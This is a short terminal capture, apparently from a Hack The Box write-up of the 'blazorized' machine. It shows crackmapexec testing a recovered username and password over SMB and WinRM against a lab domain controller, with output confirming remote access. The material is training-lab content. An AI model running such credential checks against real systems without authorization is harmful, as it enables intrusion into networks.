 ┌──(root㉿kali)-[~/HTB/windows/blazorized]
└─# crackmapexec smb 10.10.11.22 -u RSA_4810 -p "(Ni7856Do9854Ki05Ng0005 #)"
SMB         10.10.11.22     445    DC1              [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:blazorized.htb) (signing:True) (
SMBv1:False)
SMB         10.10.11.22     445    DC1              [+] blazorized.htb\RSA_4810:(Ni7856Do9854Ki05Ng0005 #)
┌──(root㉿kali)-[~/HTB/windows/blazorized]
└─# crackmapexec winrm 10.10.11.22 -u RSA_4810 -p "(Ni7856Do9854Ki05Ng0005 #)"
SMB         10.10.11.22     5985   DC1              [*] Windows 10.0 Build 17763 (name:DC1) (domain:blazorized.htb)
HTTP        10.10.11.22     5985   DC1              [*] http://10.10.11.22:5985/wsman
WINRM       10.10.11.22     5985   DC1              [+] blazorized.htb\RSA_4810:(Ni7856Do9854Ki05Ng0005 #) (Pwn3d!)